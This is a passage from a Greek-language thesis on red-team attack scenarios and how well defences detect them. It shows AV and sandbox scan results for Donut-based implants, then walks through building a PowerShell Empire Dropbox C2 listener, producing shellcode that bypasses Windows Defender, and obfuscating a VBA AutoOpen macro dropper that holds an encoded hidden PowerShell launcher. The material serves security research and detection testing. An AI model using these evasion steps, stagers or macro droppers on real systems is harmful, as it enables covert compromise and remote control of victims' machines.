PID: 1816
---
SUMMARY:
Total scanned:      64
Skipped:            5
Hooked:             3
Replaced:           0
Headers Modified:   0
IAT Hooks:          0
Implanted:          0
Unreachable files: 0
Other:              0
Total suspicious:   3

```

Εικόνα 340. Αποτέλεσμα του Εργαλείου PE-sieve

Αντίστοιχα, κατά την εκτέλεση του v2.exe αρχείου στο Victim Two, αποδίδεται στη διεργασία το pid 7616 (Εικόνα 341).




Εικόνα 341. Process Identifier του v2.exe

Ως αποτέλεσμα των ανωτέρω, παρατηρείται αύξηση του αριθμού των ύποπτων δραστηριοτήτων (Εικόνα 342), το οποίο είναι προφανές δεδομένου ότι το implant είναι κακόβουλο και περιέχει shellcode που προέρχεται από το εργαλείο Donut [61].



Εικόνα 342. Αποτέλεσμα του Εργαλείου PE-sieve


Οι δυνατότητες (capabilities) που ανιχνεύει το εργαλείο capa, παρουσιάζονται στη συνέχεια (Εικόνα 343). Σημειώνεται πως τα αποτελέσματα που προκύπτουν για το αρχείο v1.exe, ισχύουν και για το αρχείο v2.exe.



Εικόνα 343. Αποτέλεσμα Εργαλείου capa στο v1.exe Αρχείο

Χρησιμοποιώντας την παράμετρο -vn προκύπτουν αναλυτικά όλες οι δυνατότητες του εν λόγω αρχείου (Εικόνα 344). Σε αντίθεση με το πρώτο σενάριο, αυτήν τη φορά δεν υπάρχει κάποια δυνατότητα η οποία να συνδέεται άμεσα με κακόβουλη δραστηριότητα, εκτός του path του επιτιθέμενου που γίνεται disclosure.

Πιο συγκεκριμένα, τα αποτελέσματα του Falcon EDR [145] και των AV λύσεων παρουσιάζονται στην *Εικόνα 347*.



Εικόνα 347. Αποτελέσματα Falcon EDR και AV λύσεων

Σύμφωνα με το Metadefender το 24% (6 από τα 25) των AV λύσεων που χρησιμοποιεί κατατάσσουν το αρχείο ως κακόβουλο (*Εικόνα 348*).

Anti-Virus Scan Results for [OPSWAT Metadefender](#) (6/25)

Last update: 10/16/2021 11:16:31 (UTC)

ByteHero	✓	Xvirus Personal Guard	✓
AegisLab	✓	Vir.IT eXplorer	✓
K7	✗ Riskware (005B4baa1)	Kaspersky	✗ Trojan.Win64.Zenpak.zq
TrendMicro House Call	✓	Quick Heal	✓
RocketCyber	✓	Comodo	✓
Huorong	✓	Avira	✓
Sophos	✓	VirusBlokAda	✓
McAfee	✓	Cyren	✓
TACHYON	✓	TrendMicro	✓
Antiy	✓	Ikarus	✗ Trojan.Win32.Leivion
Emsisoft	✗ Generic.Exploit.Donut.1.237B7EDE (B)	NANOAV	✓
ESET	✗ a variant of Generic.HFCMPXW trojan	Ahnlab	✓
BitDefender	✗ Generic.Exploit.Donut.1.237B7EDE		

Εικόνα 348. Αποτελέσματα Metadefender

Σύμφωνα με το VirusTotal το 29% (19 από τα 65) των AV λύσεων που χρησιμοποιεί κατατάσσουν το αρχείο ως κακόβουλο (*Εικόνα 349*).

19 / 65

19 security vendors flagged this file as malicious

2bd0ee34c71699bf44a97a5fa2aca98f959faf6a1eae63d30cfc967e9ca75c1c
v1.exe | 47.00 KB | 2021-10-16 17:16:31 UTC
Size | 18 hours ago

64bits assembly detect-debug-environment direct-cpu-clock-access invalid-rich-pa-linker-version long-sleeps peexe runtime-modules

DETECTION	DETAILS	RELATIONS	BEHAVIOR	COMMUNITY
Ad-Aware	Generic.Exploit.Donut.1.237B7EDE	ALYac	Generic.Exploit.Donut.1.237B7EDE	
SecureAge APEX	Malicious	Arcabit	Generic.Exploit.Donut.1.237B7EDE	
BitDefender	Generic.Exploit.Donut.1.237B7EDE	ClamAV	Win.Malware.Generic-9832686-0	

Εικόνα 349. Αποτελέσματα VirusTotal

Επιπλέον, από το αυτοματοποιημένο εργαλείο THOR APT Scanner [171], στην καρτέλα community προκύπτει το παρακάτω σχόλιο (Εικόνα 350). Συμπεραίνεται ότι ικανοποιείται συγκεκριμένος κανόνας του εργαλείου YARA και επομένως το αρχείο κατατάσσεται ως κακόβουλο (Donut like loader).

thor
2 months ago

YARA Signature Match - THOR APT Scanner

RULE: MAL_Donot_Like_Loader_May21_1
RULE_SET: Livehunt - Default1 Indicators
RULE_TYPE: Valhalla Rule Feed Only ⚡
RULE_LINK: https://valhalla.nextron-systems.com/info/rule/MAL_Donot_Like_Loader_May21_1
DESCRIPTION: Detects Donut like loaders
RULE_AUTHOR: Florian Roth

Detection Timestamp: 2021-10-15 18:20
AV Detection Ratio: 19 / 65

Use these tags to search for similar matches: #donot #like #loader #mal_donot_like_loader_may21_1

Εικόνα 350. Αποτέλεσμα THOR APT Scanner

Αναφορικά με τα αποτελέσματα του Falcon Sandbox [145], αυτά αποτυπώνονται στην Εικόνα 351. Πιο συγκεκριμένα, στο συγκεκριμένο σενάριο, σαν κακόβουλοι Indicators of Compromise (IoCs) θεωρούνται οι ανιχνεύσεις των AV λύσεων.

MALICIOUS

v1.exe

Analyzed on: 10/16/2021 11:16:36 (UTC)

Environment: Windows 7 64 bit

Threat Score: 74/100

AV Detection: 29% Generic.Exploit.Donut.1

Indicators: 8 2 4

Network: (none)

Malicious Indicators

External Systems

Sample was identified as malicious by a large number of Antivirus engines

details 19/65 Antivirus vendors marked sample as malicious (29% detection rate)

source External System

relevance 10/10

Sample was identified as malicious by at least one Antivirus engine

details 19/65 Antivirus vendors marked sample as malicious (29% detection rate)

source External System

relevance 8/10

Εικόνα 351. Αποτελέσματα Falcon Sandbox

Επιπλέον, σαν ύποπτοι Indicators of Compromise (IoCs) θεωρούνται ορισμένα ύποπτα APIs σε συνδυασμό με την ασυνήθιστη εντροπία στο .rdata section του executable (Εικόνα 352).

Suspicious Indicators

Anti-Reverse Engineering

PE file has unusual entropy sections

details .rdata with unusual entropies 7.19778225081

source Static Parser

relevance 10/10

Unusual Characteristics

Imports suspicious APIs

details TerminateProcess
VirtualAlloc
UnhandledExceptionFilter
IsDebuggerPresent
GetModuleHandleW

source Static Parser

relevance 1/10

Εικόνα 352. Αποτελέσματα Falcon Sandbox

7.3 Σενάριο Επίθεσης III (Empire Dropbox C2 Listener)

Στο τρίτο σενάριο επίθεσης χρησιμοποιείται ένας προσαρμοσμένος Dropbox listener του C2 πλαισίου PowerShell Empire. Ο συγκεκριμένος listener σε συνδυασμό με τη διαμόρφωση που παρουσιάστηκε στο Κεφάλαιο 3.2.2 και διάφορες τεχνικές AV evasion που αναλύονται στα κεφάλαια που ακολουθούν, πετυχαίνει ικανοποιητικά αποτελέσματα. Αναφορικά με το implant το οποίο χρησιμοποιήθηκε, πρόκειται για έναν .vba downloader, ο οποίος ωστόσο παρουσιάζει

μέτρια ποσοστά αναφορικά με το detection rate (Κεφάλαιο 7.3.3). Για την αντιμετώπιση του ανωτέρου προβλήματος, θα μπορούσε να είχε χρησιμοποιηθεί ένα αρχείο από τα προηγούμενα σενάρια. Ωστόσο, αξίζει να σημειωθεί ότι για το συγκεκριμένο implant επιλέχθηκε η χρήση αυτοματοποιημένων εργαλείων. Επομένως, προβάλλεται η ανάγκη παραμετροποίησης των εργαλείων καθώς είναι λογικό η out of the box χρήση τους να συνδέεται με υψηλό detection rate. Παρ' όλα αυτά το implant ικανοποιεί το σκοπό του, δεδομένου ότι παρακάμπτει επιτυχώς την ανίχνευση του Windows Defender.

7.3.1 Διαμόρφωση

Αρχικά, επιλέγεται η χρήση ενός shellcode stager (Εικόνα 353).

```
(Empire: listeners) > usestager windows/shellcode

Author      @xorrior
            @monogas
Description Generate a windows shellcode stager
Name        windows/shellcode
```

Εικόνα 353. Χρήση Shellcode Stager

Ορίζεται ο Dropbox listener που δημιουργήθηκε και διαμορφώθηκε στο Κεφάλαιο 3.2.2 (Εικόνα 354).

```
(Empire: usestager/windows/shellcode) > set Listener Dropbox
[*] Set Listener to Dropbox
(Empire: usestager/windows/shellcode) > execute
[*] launcher.bin written to /usr/share/powershell-empire/empire/client/generated-stagers/launcher.bin
(Empire: usestager/windows/shellcode) > █
```

Εικόνα 354. Dropbox Listener


Αποτέλεσμα είναι η δημιουργία του αρχείου launcher.bin (Εικόνα 355). Το εν λόγω αρχείο μεταφέρεται στο Windows μηχάνημα του επιτιθέμενου για περαιτέρω δοκιμές.

```
(root@kali)~[/usr/.../powershell-empire/empire/client/generated-stagers]
# ls
launcher.bat launcher.bin launcher.dll test.hta

(root@kali)~[/usr/.../powershell-empire/empire/client/generated-stagers]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
█
```

Εικόνα 355. Δημιουργία Αρχείου launcher.bin

Δεδομένου ότι τα αρχεία που περιέχουν shellcode δεν μπορούν να εκτελεστούν απευθείας από το θύμα, στα πλαίσια των δοκιμών που πραγματοποιεί ο επιτιθέμενος, χρησιμοποιείται το εργαλείο runshc [165]. Πρόκειται για ένα utility που επιτρέπει την απευθείας εκτέλεση (load και deploy) shellcode. Κατά την εκτέλεση του αρχείου με ενεργοποιημένη την AV λύση (Windows Defender), προκύπτει ανίχνευση από το AMSI (Εικόνα 356). Η συγκεκριμένη ανίχνευση βασίζεται σε υπογραφές και είναι αρκετή για να καταστήσει το default shellcode, που προέκυψε από το PoweShell Empire, μη επαρκές.



Εικόνα 356. AMSI Detection

Αντίθετα είναι τα αποτελέσματα αν χρησιμοποιηθεί το Donut [61] για την παραγωγή του shellcode. Για παράδειγμα, αρχικά επιλέγεται η χρήση ενός .dll stager (Εικόνα 357).

```

(Empire: usestager/windows/shellcode) > usestager windows/dll

Author      @sixdub
Description Generate a PowerPick Reflective DLL to inject with stager code.
Name        windows/dll

```

Εικόνα 357. Χρήση .dll Stager

Ορίζεται ο Dropbox listener που δημιουργήθηκε και διαμορφώθηκε στο Κεφάλαιο 3.2.2 (Εικόνα 358).

```

(Empire: usestager/windows/dll) > set Listener Dropbox
[*] Set listener to Dropbox
(Empire: usestager/windows/dll) > execute
[*] launcher.dll written to /usr/share/powershell-empire/empire/client/generated-stagers/launcher.dll
(Empire: usestager/windows/dll) >

```

Εικόνα 358. Dropbox Listener

Αποτέλεσμα είναι η δημιουργία του αρχείου launcher.dll (Εικόνα 359). Το εν λόγω αρχείο μεταφέρεται στο Windows μηχάνημα του επιτιθέμενου για περαιτέρω δοκιμές.

```


(root@kali)~[/usr/.../powershell-empire/empire/client/generated-stagers]
# ls
launcher.bat launcher.bin launcher.dll test.hta

(root@kali)~[/usr/.../powershell-empire/empire/client/generated-stagers]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

```


Εικόνα 359. Δημιουργία Αρχείου launcher.dll

Όπως παρουσιάστηκε στα προηγούμενα σενάρια, το Donut [61] επιτρέπει το bypass του Windows Defender. Πιο συγκεκριμένα, φορτώνει .NET Assemblies, PE αρχεία και Windows payloads από τη μνήμη και τα εκτελεί με προκαθορισμένες παραμέτρους. Επομένως, με τη χρήση του εργαλείου Donut, από το .dll αρχείο προκύπτει ένα νέο αρχείο (loader.bin) που περιέχει shellcode (Εικόνα 360).



Εικόνα 360. Εκτέλεση του Εργαλείου Donut

Για την εκτέλεση του shellcode χρησιμοποιείται ξανά το εργαλείο runshc [165] (Εικόνα 361).



Εικόνα 361. Χρήση του Utility Runshc

Όπως παρατηρείται στην *Εικόνα 361*, κατά την εκτέλεση του shellcode προκύπτει το bypass του Windows Defender. Ως αποτέλεσμα των ανωτέρω, δημιουργείται μία νέα σύνδεση από το Windows 10 μηχάνημα στον PowerShell Empire team server (*Εικόνα 362*).

```
[*] New agent X3P4UR2Z checked in
[*] Uploading key negotiation part 2 to /Empire/staging/X3P4UR2Z_2.txt for X3P4UR2Z
[+] Initial agent X3P4UR2Z from 0.0.0.0 now active (Slack)
[*] Sending agent (stage 2) to X3P4UR2Z through Dropbox
[*] Uploading key negotiation part 4 (agent) to /Empire/staging/X3P4UR2Z_4.txt for X3P4UR2Z
Server > █
EMPIRE TEAM SERVER | 37 Agent(s) | 3 Listener(s) | 1 Plugin(s)
```

Εικόνα 362. Δημιουργία Νέας Σύνδεσης

Τα χαρακτηριστικά της εν λόγω σύνδεσης αποτυπώνονται στον PowerShell Empire client (*Εικόνα 363*).

```
(Empire: usestager/windows/dll) > set Listener Dropbox
[*] Set Listener to Dropbox
(Empire: usestager/windows/dll) > execute
[*] launcher.dll written to /usr/share/powershell-empire/empire/client/generated-stagers/launcher.dll
[*] New agent X3P4UR2Z checked in
[*] Sending agent (stage 2) to X3P4UR2Z at 0.0.0.0
(Empire: usestager/windows/dll) > agents
```

ID	Name	Language	Internal IP	Username	Process	PID	Delay	Last Seen	Listener
37	X3P4UR2Z	powershell	192.168.1.4	DESKTOP-NI2BLN6\Attackers_W10	runshc64	7100	60/0.0	2021-09-29 12:58:52 EDT (a second ago)	Dropbox

```
(Empire: agents) > █
```

Εικόνα 363. PowerShell Empire Client

Για να προσδιοριστεί πόσο σταθερή (stable) είναι η σύνδεση με τον συγκεκριμένο agent, εκτελείται η εντολή whoami και λαμβάνεται το αντίστοιχο αποτέλεσμα (*Εικόνα 364*).

```
(Empire: agents) > interact X3P4UR2Z
(Empire: X3P4UR2Z) > whoami
[*] Tasked X3P4UR2Z to run Task 1
[*] Task 1 results received
DESKTOP-NI2BLN6\Attackers_W10
(Empire: X3P4UR2Z) > █
```

Εικόνα 364. Εντολή whoami

Από την ανάλυση της δικτυακής κίνησης μέσω του Wireshark, προκύπτουν τα callbacks του Windows 10 μηχανήματος του επιτιθέμενου (192.168.1.4) στην IP διεύθυνση 162.125.66.14 (Dropbox), ανά 60 δευτερόλεπτα (*Εικόνα 365*).

No.	Time	Source	Destination	Protocol	Length	Info
231	13.740911	162.125.66.14	192.168.1.4	TCP	60	443 → 64330 [ACK] Seq=1974 Ack=1319 Win=130 Len=0
244	14.953683	162.125.66.14	192.168.1.4	TLSv1.2	1015	Application Data
245	14.994118	192.168.1.4	162.125.66.14	TCP	54	64330 → 443 [ACK] Seq=1319 Ack=2935 Win=1028 Len=0
1038	74.975104	192.168.1.4	162.125.66.14	TLSv1.2	455	Application Data
1042	75.054008	162.125.66.14	192.168.1.4	TCP	60	443 → 64330 [ACK] Seq=2935 Ack=1720 Win=130 Len=0
1054	75.325183	162.125.66.14	192.168.1.4	TLSv1.2	811	Application Data
1059	75.377861	192.168.1.4	162.125.66.14	TCP	54	64330 → 443 [ACK] Seq=1720 Ack=3692 Win=1025 Len=0
1662	135.356114	162.125.66.14	192.168.1.4	TLSv1.2	455	Application Data
1663	135.434158	162.125.66.14	192.168.1.4	TCP	60	443 → 64330 [ACK] Seq=3692 Ack=2121 Win=130 Len=0
1664	135.714087	162.125.66.14	192.168.1.4	TLSv1.2	813	Application Data
1665	135.771226	192.168.1.4	162.125.66.14	TCP	54	64330 → 443 [ACK] Seq=2121 Ack=4451 Win=1028 Len=0
2291	195.759598	192.168.1.4	162.125.66.14	TLSv1.2	455	Application Data
2292	195.837581	162.125.66.14	192.168.1.4	TCP	60	443 → 64330 [ACK] Seq=4451 Ack=2522 Win=130 Len=0
2293	196.158638	162.125.66.14	192.168.1.4	TLSv1.2	812	Application Data
2294	196.210077	192.168.1.4	162.125.66.14	TCP	54	64330 → 443 [ACK] Seq=2522 Ack=5209 Win=1025 Len=0
2890	256.186194	192.168.1.4	162.125.66.14	TLSv1.2	455	Application Data
2892	256.282464	162.125.66.14	192.168.1.4	TCP	60	443 → 64330 [ACK] Seq=5209 Ack=2923 Win=130 Len=0
2893	256.556991	162.125.66.14	192.168.1.4	TLSv1.2	814	Application Data

Εικόνα 365. Wireshark - Callbacks Κάθε 60 Δευτερόλεπτα

Με τη δημιουργία του Dropbox listener, το θύμα αλληλεπιδρά με τη συγκεκριμένη υπηρεσία cloud και επομένως παραμένει κρυφή η υποδομή του επιτιθέμενου. Επιπλέον, λόγω της χρήσης της εν λόγω υπηρεσίας στο συγκεκριμένο σενάριο, η δικτυακή κίνηση παραμένει διαρκώς κρυπτογραφημένη, όπως φαίνεται στην Εικόνα 366. Με αυτόν τον τρόπο η ανίχνευση της beaconing δραστηριότητας καθίσταται δυσκολότερη.

The screenshot shows the Wireshark interface with a TCP stream selected. The packet list pane on the left shows several packets, with packet 244 highlighted. The packet details pane on the right shows the structure of the selected packet, including Ethernet II, Internet Protocol Version 4, and Transport Layer Security (TLS). The TLS application data field is expanded, showing a hex dump of the encrypted data. The hex dump consists of multiple lines of hexadecimal characters, indicating that the data is encrypted and unreadable to anyone intercepting the traffic.

Εικόνα 366. Κρυπτογραφημένη Κίνηση

Επιπλέον, για να αποφευχθεί ο εντοπισμός βάσει υπογραφών διαμορφώνονται οι παρακάτω παράμετροι αναφορικά με τον listener (Εικόνα 367).

BaseFolder	MyData	True	The base Dropbox folder to use for comms.
DefaultDelay	60	True	Agent delay/reach back interval (in seconds).
DefaultJitter	0.0	True	Jitter in agent reachback interval (0.0-1.0).
DefaultLostLimit	90	True	Number of missed checkins before exiting
DefaultProfile	/secretdata.php Opera/9.80 (Macintosh; Intel Mac OS X; U; en) Presto/2.2.15 Version/10.00	True	Default communication profile for the agent.
Launcher	powershell -noP -windowstyle hidden -encoded	True	Launcher string.
Name	DropboxFinal	True	Name for the listener.
PollInterval	10	True	Polling interval (in seconds) to communicate with the Dropbox Server.
ResultsFolder	/myresult/	True	The nested Dropbox results folder.
SlackURL		False	Your Slack Incoming Webhook URL to communicate with your Slack instance.
StagingFolder	/totallynotstage/	True	The nested Dropbox staging folder.
StagingKey	4fb0b9b677b02cc1ea496ce627d53d24	True	Staging key for initial agent negotiation.
TaskingsFolder	/myfuturetasks/	True	The nested Dropbox taskings folder.

Εικόνα 367. Παραμετροποίηση Listener

Στη συνέχεια επιλέγεται η χρήση ενός macro stager (Εικόνα 366).

```
(Empire: usestager/windows/macro) > set Listener DropboxFinal
[*] Set Listener to DropboxFinal
(Empire: usestager/windows/macro) > set OutFile drop.vba
[*] Set OutFile to drop.vba
(Empire: usestager/windows/macro) > execute
[*] drop.vba written to /usr/share/powershell-empire/drop.vba
```

Εικόνα 368. Χρήση Macro Stager

Αποτέλεσμα είναι η δημιουργία του αρχείου drop.vba (Εικόνα 368). Το εν λόγω αρχείο μεταφέρεται στο Windows μηχάνημα του επιτιθέμενου για περαιτέρω επεξεργασία. Πιο συγκεκριμένα, χρησιμοποιώντας το εργαλείο macro pack [172], πραγματοποιείται obfuscation στο αρχείο, με αποτέλεσμα τη δημιουργία του αρχείου drop_obf.vba (Εικόνα 369). Δεδομένου ότι το νέο αρχείο περιέχει όλο το obfuscated shellcode, ονομάζεται dropper. Το macro pack αποτελεί ένα αυτοματοποιημένο εργαλείο για το obfuscation vba κώδικα και τη δημιουργία κακόβουλων Office αρχείων. Η παράμετρος -o είναι υπεύθυνη για το obfuscation και η παράμετρος -G για τη δημιουργία (generation) του νέου αρχείου.

```

PS C:\Users\Public> .\macro_pack.exe -f .\drop.vba -o -G .\drop_obf.vba

MACRO PACK

Malicious Office, VBS, Shortcuts and other formats for pentests and redteam

[+] Preparations...
    [-] Input file path: .\drop.vba
    [-] Target output format: VBA
    [-] Temporary working dir: C:\Users\Public\temp
    [-] Store input file...
    [-] Temporary input file: C:\Users\Public\temp\rwiogsimh.vba
[+] Prepare VBA file generation...
[+] VBA names obfuscation ...
    [-] Rename functions...
    [-] Rename variables...
    [-] Rename some numeric const...
    [-] Rename API imports...
    [-] OK!
[+] VBA strings obfuscation ...
    [-] Split strings...
    [-] Encode strings...
    [-] OK!
[+] VBA form obfuscation ...
    [-] Remove spaces...
    [-] Remove comments...
    [-] OK!
[+] Analyzing generated VBA files...
    [-] Generated VBA file: C:\Users\Public\drop_obf.vba
[+] Cleaning...
Done!

```

Εικόνα 369. Εκτέλεση του Εργαλείου Macro Pack

Η Εικόνα 370 παρουσιάζει τμήμα του αρχικού vba κώδικα σε σχέση με το νέο. Είναι προφανές ότι ο νέος κώδικας είναι αρκετά obfuscated και η ανάλυσή του με μη αυτοματοποιημένο τρόπο είναι ιδιαίτερα πολύπλοκη.

drop.vba	drop_obf.vba
1 Sub AutoOpen() 2 Yp 3 End Sub	1 Sub AutoOpen() 2 i1stzcdkasho 3 End Sub
4 5 Public Function Yp() As Variant 6 Dim jd As String	4 Public Function i1stzcdkasho() As Variant 5 Dim vfgzbcxcnrrn As String
7 jd = "powershell -noP -windowstyle hidden -encoded SQBGA" 8 jd = jd + "CgAJABQAFMAVgB1AFIACwB3AG8ABgBUAGEAYgBsAGUALgBQAFM" 9 jd = jd + "AVgBFAFIAUkBrAE8AbgAuAEBAQQBKAG8AUgAgAC0AZwBFACAAAM" 10 jd = jd + "wApAHsAJABSAGUARg9AFsAUgBfAGYAXQAUAEAEALwBzAEUATQB"	6 vfgzbcxcnrrn = fbglnhgepdva("706f7765727368656c") & fbglnhgepdva("6c202d6e6f50202d77696e646f777374796c6520686964464656e202d656e36f646564205351424741") 7 vfgzbcxcnrrn = vfgzbcxcnrrn + fbglnhgepdva("4367414a") & fbglnhgepdva("414251414644415667426c414649416377424a41473841626742554147454159674273414755414c674251414644")

Εικόνα 370. Αρχικός vs Obfuscated Κώδικας

Επιπλέον, στο τέλος του νέου κώδικα έχει προστεθεί μία επιπλέον συνάρτηση (Εικόνα 371), που είναι υπεύθυνη για το deobfuscation του macro κατά την εκτέλεση (runtime).


```

drop_obf.vba
86 wehkeidpev.Run(vfgzbcxcnrrn)
87 End Function
88 Private Function fbglnhgepdva(ByVal kdbobyvvsulx As String) As String
89 Dim ytwdeqsdkw1 As Long
90 For ytwdeqsdkw1 = 1 To Len(kdbobyvvsulx) Step 2
